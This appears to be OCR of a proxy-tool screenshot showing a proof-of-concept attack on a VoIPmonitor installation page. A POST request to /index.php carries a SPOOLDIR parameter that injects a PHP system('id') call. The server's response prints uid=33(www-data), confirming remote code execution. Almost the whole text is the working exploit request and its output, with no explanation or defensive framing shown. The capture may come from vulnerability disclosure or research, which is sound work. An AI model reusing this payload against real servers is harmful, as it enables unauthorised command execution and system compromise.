 Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,vi;q=0.8,id;q=0.7,ja;q=0.6,zh-TW;q=0.5
7 Connection: close
8 Content-Length: 37
9
10 SPOOLDIR=test%22.system%28id%29.%22
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 07 May 2021 06:57:54 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Set-Cookie: path=/; HttpOnly
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 2111
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 uid=33(www-data) gid=33(www-data) groups=33(www-data),1002(netsapiens)
14 <html>
15 <head>
16 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
17 <title>
VoIPmonitor installation
</title>
18 <meta name="keywords" content="VoIP, recorder, monitoring, quality, qos, ITU-T G.107, linux, sniffer, packet capture, SIP, RTP
19 <meta name="description" content="VoIPmonitor is open source live network packet sniffer voip monitoring tool and call recorde
20 <meta name="author" content="Martin Vit" />
21 <meta name="robots" content="index,follow" />
22 <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
23 <link href="css/style.css" rel="stylesheet" type="text/css" media="screen">
24 </head>
25 <body>
26
27 <header>
28 <a href="/" class="logo"><img src="images/logo.png" alt="VoIPmonitor" />
安全鸭